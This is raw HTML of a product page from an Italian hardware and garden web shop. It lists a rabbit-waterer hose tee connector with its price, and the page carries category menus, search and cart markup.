    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/116-attrezzature-edili">ATTREZZATURE EDILI</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/80-chimici">CHIMICI</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/141-collanti-e-sigillanti">COLLANTI E SIGILLANTI</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/108-materiali-edili">MATERIALI EDILI</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/74-stucchi-pennelli-e-vernici">STUCCHI PENNELLI E VERNICI</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/96-ufficio-nastri-e-imballaggio">UFFICIO NASTRI E IMBALLAGGIO</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/98-utensili-edili">UTENSILI EDILI</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/85-siderurgia-e-coperture"
                                                                                class="cbp-column-title nav-link cbp-category-title">SIDERURGIA E COPERTURE</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/132-chiodi">CHIODI</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/119-coperture">COPERTURE</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/86-fili">FILI</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/124-ombreggiamento">OMBREGGIAMENTO</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/91-recinzioni-civili">RECINZIONI CIVILI</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/131-recinzioni-zootecniche">RECINZIONI ZOOTECNICHE</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/104-ferramenta"
                                                                                class="cbp-column-title nav-link cbp-category-title">FERRAMENTA</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/114-casellari-e-civici">CASELLARI E CIVICI</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/148-corde-funi-e-catene">CORDE FUNI E CATENE</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/113-ferramenta-per-ferro">FERRAMENTA PER FERRO</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/122-ferramenta-per-legno">FERRAMENTA PER LEGNO</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/127-fissaggi">FISSAGGI</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/130-giunzioni">GIUNZIONI</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/120-maniglieria">MANIGLIERIA</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/123-profilati">PROFILATI</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/140-ruote">RUOTE</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/128-sicurezza-e-serrature">SICUREZZA E SERRATURE</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/105-stigliature-ed-arredi-murali">STIGLIATURE ED ARREDI MURALI</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/112-tendaggi-e-zanzariere">TENDAGGI E ZANZARIERE</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/126-viteria-e-bullonerie">VITERIA E BULLONERIE</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    <div class="col-4 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/93-utensileria"
                                                                                class="cbp-column-title nav-link cbp-category-title">UTENSILERIA</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/94-utensileria-manuale">UTENSILERIA MANUALE</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/117-utensili-elettrici">UTENSILI ELETTRICI</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/101-materiale-elettrico"
                                                                                class="cbp-column-title nav-link cbp-category-title">MATERIALE ELETTRICO</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/102-accessori-p-impianti-elettrici">ACCESSORI P/IMPIANTI ELETTRICI</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/145-cavi-e-avvolgicavi">CAVI E AVVOLGICAVI</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/138-fonti-di-energia">FONTI DI ENERGIA</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/115-illuminazione">ILLUMINAZIONE</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/121-impianti-ad-incasso">IMPIANTI AD INCASSO</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/146-impianti-esterni">IMPIANTI ESTERNI</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/147-quadri-elettrici">QUADRI ELETTRICI</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/144-spinotteria">SPINOTTERIA</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/129-televisione-e-telefono">TELEVISIONE E TELEFONO</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/106-idraulica"
                                                                                class="cbp-column-title nav-link cbp-category-title">IDRAULICA</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/142-areazione">AREAZIONE</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/139-carico-acqua">CARICO ACQUA</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/143-condizionamento">CONDIZIONAMENTO</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/135-pompaggio-e-stoccaggio-acqua">POMPAGGIO E STOCCAGGIO ACQUA</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/111-scarico-acqua">SCARICO ACQUA</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/118-sportelli-e-cassette-gas-acqua">SPORTELLI E CASSETTE GAS/ACQUA</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/107-termoidraulica">TERMOIDRAULICA</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/149-pesca"
                                                                                class="cbp-column-title nav-link cbp-category-title">PESCA</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/152-accessori">ACCESSORI</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/150-canne">CANNE</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/151-mulinelli">MULINELLI</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/153-pasture">PASTURE</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    <div class="col-4 cbp-menu-column cbp-menu-element menu-element-id-4 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/88-casalinghi"
                                                                                class="cbp-column-title nav-link cbp-category-title">CASALINGHI</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/99-arredo-bagno">ARREDO BAGNO</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/109-arredo-casa">ARREDO CASA</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/97-camping">CAMPING</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/95-cucina">CUCINA</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/89-igiene">IGIENE</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/92-riscaldamento">RISCALDAMENTO</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/110-rivestimenti">RIVESTIMENTI</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/71-agricoltura-e-giardinaggio"
                                                                                class="cbp-column-title nav-link cbp-category-title">AGRICOLTURA E GIARDINAGGIO</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/134-irrigazione-a-goccia">IRRIGAZIONE A GOCCIA</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/133-irrigazione-interrata">IRRIGAZIONE INTERRATA</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/136-irrigazione-superficie">IRRIGAZIONE SUPERFICIE</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/137-irrorazione">IRRORAZIONE</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/81-lavorazione-terra">LAVORAZIONE TERRA</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/87-legatura">LEGATURA</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/77-olivicoltura">OLIVICOLTURA</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/82-pet-e-zootecnia">PET E ZOOTECNIA</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/78-potatura">POTATURA</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/72-semina">SEMINA</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/79-taglio">TAGLIO</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/90-taglio-spacco-legna">TAGLIO/SPACCO LEGNA</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/100-trattamenti">TRATTAMENTI</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/75-vita-in-giardino">VITA IN GIARDINO</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/76-viticoltura">VITICOLTURA</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
																			</div>
								</div>
							</div>
													</li>
											</ul>
				</nav>
		</div>
		</div>
		<div id="sticky-cart-wrapper"></div>
	</div>

<div id="_desktop_iqitmegamenu-mobile">
	<ul id="iqitmegamenu-mobile">
		



	
	<li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://hobbyejob.it/73-edilizia" >EDILIZIA</a>
	<ul><li><a  href="https://hobbyejob.it/116-attrezzature-edili" >ATTREZZATURE EDILI</a></li><li><a  href="https://hobbyejob.it/80-chimici" >CHIMICI</a></li><li><a  href="https://hobbyejob.it/141-collanti-e-sigillanti" >COLLANTI E SIGILLANTI</a></li><li><a  href="https://hobbyejob.it/108-materiali-edili" >MATERIALI EDILI</a></li><li><a  href="https://hobbyejob.it/74-stucchi-pennelli-e-vernici" >STUCCHI PENNELLI E VERNICI</a></li><li><a  href="https://hobbyejob.it/96-ufficio-nastri-e-imballaggio" >UFFICIO NASTRI E IMBALLAGGIO</a></li><li><a  href="https://hobbyejob.it/98-utensili-edili" >UTENSILI EDILI</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://hobbyejob.it/83-protezione" >PROTEZIONE</a>
	<ul><li><a  href="https://hobbyejob.it/103-abbigliamento" >ABBIGLIAMENTO</a></li><li><a  href="https://hobbyejob.it/84-antinfortunio" >ANTINFORTUNIO</a></li><li><a  href="https://hobbyejob.it/155-prodotti-anti-covid" >PRODOTTI ANTI-COVID</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://hobbyejob.it/85-siderurgia-e-coperture" >SIDERURGIA E COPERTURE</a>
	<ul><li><a  href="https://hobbyejob.it/132-chiodi" >CHIODI</a></li><li><a  href="https://hobbyejob.it/119-coperture" >COPERTURE</a></li><li><a  href="https://hobbyejob.it/86-fili" >FILI</a></li><li><a  href="https://hobbyejob.it/124-ombreggiamento" >OMBREGGIAMENTO</a></li><li><a  href="https://hobbyejob.it/91-recinzioni-civili" >RECINZIONI CIVILI</a></li><li><a  href="https://hobbyejob.it/131-recinzioni-zootecniche" >RECINZIONI ZOOTECNICHE</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://hobbyejob.it/88-casalinghi" >CASALINGHI</a>
	<ul><li><a  href="https://hobbyejob.it/99-arredo-bagno" >ARREDO BAGNO</a></li><li><a  href="https://hobbyejob.it/109-arredo-casa" >ARREDO CASA</a></li><li><a  href="https://hobbyejob.it/97-camping" >CAMPING</a></li><li><a  href="https://hobbyejob.it/95-cucina" >CUCINA</a></li><li><a  href="https://hobbyejob.it/89-igiene" >IGIENE</a></li><li><a  href="https://hobbyejob.it/92-riscaldamento" >RISCALDAMENTO</a></li><li><a  href="https://hobbyejob.it/110-rivestimenti" >RIVESTIMENTI</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://hobbyejob.it/93-utensileria" >UTENSILERIA</a>
	<ul><li><a  href="https://hobbyejob.it/94-utensileria-manuale" >UTENSILERIA MANUALE</a></li><li><a  href="https://hobbyejob.it/117-utensili-elettrici" >UTENSILI ELETTRICI</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://hobbyejob.it/101-materiale-elettrico" >MATERIALE ELETTRICO</a>
	<ul><li><a  href="https://hobbyejob.it/102-accessori-p-impianti-elettrici" >ACCESSORI P/IMPIANTI ELETTRICI</a></li><li><a  href="https://hobbyejob.it/145-cavi-e-avvolgicavi" >CAVI E AVVOLGICAVI</a></li><li><a  href="https://hobbyejob.it/138-fonti-di-energia" >FONTI DI ENERGIA</a></li><li><a  href="https://hobbyejob.it/115-illuminazione" >ILLUMINAZIONE</a></li><li><a  href="https://hobbyejob.it/121-impianti-ad-incasso" >IMPIANTI AD INCASSO</a></li><li><a  href="https://hobbyejob.it/146-impianti-esterni" >IMPIANTI ESTERNI</a></li><li><a  href="https://hobbyejob.it/147-quadri-elettrici" >QUADRI ELETTRICI</a></li><li><a  href="https://hobbyejob.it/144-spinotteria" >SPINOTTERIA</a></li><li><a  href="https://hobbyejob.it/129-televisione-e-telefono" >TELEVISIONE E TELEFONO</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://hobbyejob.it/104-ferramenta" >FERRAMENTA</a>
	<ul><li><a  href="https://hobbyejob.it/114-casellari-e-civici" >CASELLARI E CIVICI</a></li><li><a  href="https://hobbyejob.it/148-corde-funi-e-catene" >CORDE FUNI E CATENE</a></li><li><a  href="https://hobbyejob.it/113-ferramenta-per-ferro" >FERRAMENTA PER FERRO</a></li><li><a  href="https://hobbyejob.it/122-ferramenta-per-legno" >FERRAMENTA PER LEGNO</a></li><li><a  href="https://hobbyejob.it/127-fissaggi" >FISSAGGI</a></li><li><a  href="https://hobbyejob.it/130-giunzioni" >GIUNZIONI</a></li><li><a  href="https://hobbyejob.it/120-maniglieria" >MANIGLIERIA</a></li><li><a  href="https://hobbyejob.it/123-profilati" >PROFILATI</a></li><li><a  href="https://hobbyejob.it/140-ruote" >RUOTE</a></li><li><a  href="https://hobbyejob.it/128-sicurezza-e-serrature" >SICUREZZA E SERRATURE</a></li><li><a  href="https://hobbyejob.it/105-stigliature-ed-arredi-murali" >STIGLIATURE ED ARREDI MURALI</a></li><li><a  href="https://hobbyejob.it/112-tendaggi-e-zanzariere" >TENDAGGI E ZANZARIERE</a></li><li><a  href="https://hobbyejob.it/126-viteria-e-bullonerie" >VITERIA E BULLONERIE</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://hobbyejob.it/106-idraulica" >IDRAULICA</a>
	<ul><li><a  href="https://hobbyejob.it/142-areazione" >AREAZIONE</a></li><li><a  href="https://hobbyejob.it/139-carico-acqua" >CARICO ACQUA</a></li><li><a  href="https://hobbyejob.it/143-condizionamento" >CONDIZIONAMENTO</a></li><li><a  href="https://hobbyejob.it/135-pompaggio-e-stoccaggio-acqua" >POMPAGGIO E STOCCAGGIO ACQUA</a></li><li><a  href="https://hobbyejob.it/111-scarico-acqua" >SCARICO ACQUA</a></li><li><a  href="https://hobbyejob.it/118-sportelli-e-cassette-gas-acqua" >SPORTELLI E CASSETTE GAS/ACQUA</a></li><li><a  href="https://hobbyejob.it/107-termoidraulica" >TERMOIDRAULICA</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://hobbyejob.it/71-agricoltura-e-giardinaggio" >AGRICOLTURA E GIARDINAGGIO</a>
	<ul><li><a  href="https://hobbyejob.it/134-irrigazione-a-goccia" >IRRIGAZIONE A GOCCIA</a></li><li><a  href="https://hobbyejob.it/133-irrigazione-interrata" >IRRIGAZIONE INTERRATA</a></li><li><a  href="https://hobbyejob.it/136-irrigazione-superficie" >IRRIGAZIONE SUPERFICIE</a></li><li><a  href="https://hobbyejob.it/137-irrorazione" >IRRORAZIONE</a></li><li><a  href="https://hobbyejob.it/81-lavorazione-terra" >LAVORAZIONE TERRA</a></li><li><a  href="https://hobbyejob.it/87-legatura" >LEGATURA</a></li><li><a  href="https://hobbyejob.it/77-olivicoltura" >OLIVICOLTURA</a></li><li><a  href="https://hobbyejob.it/82-pet-e-zootecnia" >PET E ZOOTECNIA</a></li><li><a  href="https://hobbyejob.it/78-potatura" >POTATURA</a></li><li><a  href="https://hobbyejob.it/72-semina" >SEMINA</a></li><li><a  href="https://hobbyejob.it/79-taglio" >TAGLIO</a></li><li><a  href="https://hobbyejob.it/90-taglio-spacco-legna" >TAGLIO/SPACCO LEGNA</a></li><li><a  href="https://hobbyejob.it/100-trattamenti" >TRATTAMENTI</a></li><li><a  href="https://hobbyejob.it/75-vita-in-giardino" >VITA IN GIARDINO</a></li><li><a  href="https://hobbyejob.it/76-viticoltura" >VITICOLTURA</a></li><li><a  href="https://hobbyejob.it/125-vivaismo-e-vaserie" >VIVAISMO E VASERIE</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://hobbyejob.it/149-pesca" >PESCA</a>
	<ul><li><a  href="https://hobbyejob.it/152-accessori" >ACCESSORI</a></li><li><a  href="https://hobbyejob.it/150-canne" >CANNE</a></li><li><a  href="https://hobbyejob.it/151-mulinelli" >MULINELLI</a></li><li><a  href="https://hobbyejob.it/153-pasture" >PASTURE</a></li></ul></li>
	</ul>
</div>
</div>


    </div>



    <div id="mobile-header" class="mobile-header-style-3">
                    <div class="container">
    <div class="mobile-main-bar">
        <div class="col-mobile-logo text-center">
            <a href="https://hobbyejob.it/">
                <img class="logo img-fluid"
                     src="/img/hobby-job-logo-1623079891.jpg"                      alt="Hobby &amp; Job">
            </a>
        </div>
    </div>
</div>
<div id="mobile-header-sticky">
    <div class="mobile-buttons-bar">
        <div class="container">
            <div class="row no-gutters align-items-center row-mobile-buttons">
                <div class="col  col-mobile-btn col-mobile-btn-menu text-center col-mobile-menu-push">
                    <a class="m-nav-btn"  data-toggle="dropdown" data-display="static"><i class="fa fa-bars" aria-hidden="true"></i>
                        <span>Menu</span></a>
                    <div id="mobile_menu_click_overlay"></div>
                    <div id="_mobile_iqitmegamenu-mobile" class="text-left dropdown-menu-custom dropdown-menu"></div>
                </div>
                <div id="mobile-btn-search" class="col col-mobile-btn col-mobile-btn-search text-center">
                    <a class="m-nav-btn" data-toggle="dropdown" data-display="static"><i class="fa fa-search" aria-hidden="true"></i>
                        <span>Cerca</span></a>
                    <div id="search-widget-mobile" class="dropdown-content dropdown-menu dropdown-mobile search-widget">
                        
                                                    
<!-- Block search module TOP -->
<form method="get" action="https://hobbyejob.it/module/iqitsearch/searchiqit">
    <div class="input-group">
        <input type="text" name="s" value=""
               placeholder="Cerca"
               data-all-text="Show all results"
               data-blog-text="Blog post"
               data-product-text="Prodotto"
               data-brands-text="Marca"
               class="form-control form-search-control">
        <button type="submit" class="search-btn">
            <i class="fa fa-search"></i>
        </button>
    </div>
</form>
<!-- /Block search module TOP -->

                                                
                    </div>


                </div>
                <div class="col col-mobile-btn col-mobile-btn-account text-center">
                    <a href="https://hobbyejob.it/account" class="m-nav-btn"><i class="fa fa-user" aria-hidden="true"></i>
                        <span>     
                                                            Accedi
                                                        </span></a>
                </div>

                

                                <div class="col col-mobile-btn col-mobile-btn-cart ps-shoppingcart text-center dropdown">
                   <div id="mobile-cart-wrapper">
                    <a id="mobile-cart-toogle" class="m-nav-btn" data-display="static" data-toggle="dropdown"><i class="fa fa-shopping-bag mobile-bag-icon" aria-hidden="true"><span id="mobile-cart-products-count" class="cart-products-count cart-products-count-btn">
                                
                                                                    0
                                                                
                            </span></i>
                        <span>Carrello</span></a>
                    <div id="_mobile_blockcart-content" class="dropdown-menu-custom dropdown-menu"></div>
                   </div>
                </div>
                            </div>
        </div>
    </div>
</div>

            </div>



        
    </header>
    

    <section id="wrapper">
        
        


<nav data-depth="3" class="breadcrumb">
            <div class="container">
                <div class="row align-items-center">
                <div class="col">
                    <ol itemscope itemtype="https://schema.org/BreadcrumbList">
                        
                                                            
                                                                    <li itemprop="itemListElement" itemscope
                                        itemtype="https://schema.org/ListItem">

                                        <a itemprop="item" href="https://hobbyejob.it/">                                            <span itemprop="name">Home</span>
                                        </a>

                                        <meta itemprop="position" content="1">
                                                                            </li>
                                
                                                            
                                                                    <li itemprop="itemListElement" itemscope
                                        itemtype="https://schema.org/ListItem">

                                        <a itemprop="item" href="https://hobbyejob.it/71-agricoltura-e-giardinaggio">                                            <span itemprop="name">AGRICOLTURA E GIARDINAGGIO</span>
                                        </a>

                                        <meta itemprop="position" content="2">
                                                                            </li>
                                
                                                            
                                                                    <li itemprop="itemListElement" itemscope
                                        itemtype="https://schema.org/ListItem">

                                        <span itemprop="item" content="https://hobbyejob.it/408-tee-portagomma-x-tubo-conigli-8010213001093.html">                                            <span itemprop="name">TEE PORTAGOMMA X TUBO CONIGLI</span>
                                        </span>

                                        <meta itemprop="position" content="3">
                                                                            </li>
                                
                                                    
                    </ol>
                </div>
                <div class="col col-auto"> <div id="iqitproductsnav">
            <a href="https://hobbyejob.it/407-abbeveratoio-automatico-a-goccia-tee-x-conigli-8010213977039.html" title="Previous product">
           <i class="fa fa-angle-left" aria-hidden="true"></i>        </a>
                <a href="https://hobbyejob.it/409-presa-a-serbatoio-acqua-conigli-8010213000973.html" title="Next product">
             <i class="fa fa-angle-right" aria-hidden="true"></i>        </a>
    </div>


</div>
            </div>
                    </div>
        </nav>

        <div id="inner-wrapper" class="container">
            
            
                
<aside id="notifications">
    
    
    
    </aside>
            

            

                
    <div id="content-wrapper">
        
        
    <section id="main" itemscope itemtype="https://schema.org/Product">
        <div id="product-preloader"><i class="fa fa-circle-o-notch fa-spin"></i></div>
        <div id="main-product-wrapper" class="product-container">
        <meta itemprop="url" content="https://hobbyejob.it/408-tee-portagomma-x-tubo-conigli-8010213001093.html">

        
                <meta itemprop="gtin13" content="8010213001093">
        
        

        <div class="row product-info-row">
            <div class="col-md-4 col-product-image">
                
                    <section class="page-content" id="content">
                        

                            
                                    <div class="images-container images-container-left images-container-d-leftd ">
                    <div class="row no-gutters">
                                <div class="col-12 col-left-product-cover">
    <div class="product-cover">

        

    <ul class="product-flags">
            </ul>


        <div id="product-images-large" class="product-images-large slick-slider">
                                                <div class="product-lmage-large">
                        <div class="easyzoom easyzoom-product">
                            <a href="https://hobbyejob.it/227356-thickbox_default/tee-portagomma-x-tubo-conigli-8010213001093.jpg" class="js-easyzoom-trigger" rel="nofollow"></a>
                        </div>
                        <a class="expander" data-toggle="modal" data-target="#product-modal"><span><i class="fa fa-expand" aria-hidden="true"></i></span></a>                        <img
                                 src="https://hobbyejob.it/227356-large_default/tee-portagomma-x-tubo-conigli-8010213001093.jpg"                                data-image-large-src="https://hobbyejob.it/227356-thickbox_default/tee-portagomma-x-tubo-conigli-8010213001093.jpg"
                                alt="TEE PORTAGOMMA X TUBO CONIGLI"
                                title="TEE PORTAGOMMA X TUBO CONIGLI"
                                itemprop="image"
                                content="https://hobbyejob.it/227356-large_default/tee-portagomma-x-tubo-conigli-8010213001093.jpg"
                                width="381"
                                height="492"
                                class="img-fluid"
                        >
                    </div>
                                    </div>
    </div>

</div>
            </div>
            </div>




                            

                            
                                <div class="after-cover-tumbnails text-center">






</div>
                            

                            
                                <div class="after-cover-tumbnails2 mt-4"></div>
                            
                        
                    </section>
                
            </div>

            <div class="col-md-5 col-product-info">
                <div id="col-product-info">
                
                    <div class="product_header_container clearfix">

                        
                                                    

                        
                        <h1 class="h1 page-title" itemprop="name"><span>TEE PORTAGOMMA X TUBO CONIGLI</span></h1>
                    
                        
                                                                                

                        
                            








                        

                                                    
                                


    <div class="product-prices">

        
                                        <div class="product-reference">
                    <label class="label">Riferimento </label>
                    <span itemprop="sku">1155090</span>
                </div>
                                







                            
                            
        

        
            <div class=""
                 itemprop="offers"
                 itemscope
                 itemtype="https://schema.org/Offer"
            >

                                    <link itemprop="availability" href="https://schema.org/InStock"/>
                                <meta itemprop="priceCurrency" content="EUR">
                <meta itemprop="url" content="https://hobbyejob.it/408-tee-portagomma-x-tubo-conigli-8010213001093.html">


                <div>
                    <span class="current-price"><span itemprop="price" class="product-price" content="0.43">0,43 €</span></span>
                                    </div>

                
                                    
            </div>
        

        
                    

        
                    

        
                    

        

        <div class="tax-shipping-delivery-label text-muted">
                            Tasse incluse
                        
            
                                                </div>
        
            </div>






                            
                                            </div>
                

                <div class="product-information">
                    
                        <div id="product-description-short-408"
                             itemprop="description" class="rte-content"><p>MM 10X10X10</p></div>
                    

                    
                    <div class="product-actions">
                        
                            <form action="https://hobbyejob.it/carrello" method="post" id="add-to-cart-or-refresh">
                                <input type="hidden" name="token" value="b243de36d2aea3829a0f58bba78fba30">
                                <input type="hidden" name="id_product" value="408"
                                       id="product_page_product_id">
                                <input type="hidden" name="id_customization" value="0"
                                       id="product_customization_id">

                                
                                    
                                    <div class="product-variants">
    </div>
                                

                                
                                                                    

                                
                                
                                    <div class="product-add-to-cart pt-3">

            
            <div class="row extra-small-gutters product-quantity ">
                <div class="col col-12 col-sm-auto col-add-qty">
                    <div class="qty ">
                        <input
                                type="number"
                                name="qty"
                                id="quantity_wanted"
                                value="10"
                                class="input-group "
                                min="10"
                        >
                    </div>
                </div>
                <div class="col col-12 col-sm-auto col-add-btn ">
                    <div class="add">
                        <button
                                class="btn btn-primary btn-lg add-to-cart"
                                data-button-action="add-to-cart"
                                type="submit"
                                                        >
                            <i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i>
                            <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i>
                            Aggiungi
                        </button>

                    </div>
                </div>
                    <div class="col col-sm-auto">
        <button type="button" data-toggle="tooltip" data-placement="top"  title="Add to wishlist"
           class="btn btn-secondary btn-lg btn-iconic btn-iqitwishlist-add js-iqitwishlist-add" data-animation="false" id="iqit-wishlist-product-btn"
           data-id-product="408"
           data-id-product-attribute="0"
           data-url="//hobbyejob.it/module/iqitwishlist/actions">
            <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added"
                                                                          aria-hidden="true"></i>
        </button>
    </div>
    <div class="col col-sm-auto">
        <button type="button" data-toggle="tooltip" data-placement="top" title="Add to compare"
           class="btn btn-secondary btn-lg btn-iconic btn-iqitcompare-add js-iqitcompare-add" data-animation="false" id="iqit-compare-product-btn"
           data-id-product="408"
           data-url="//hobbyejob.it/module/iqitcompare/actions">
            <i class="fa fa-random not-added" aria-hidden="true"></i><i class="fa fa-check added"
                                                                        aria-hidden="true"></i>
        </button>
    </div>

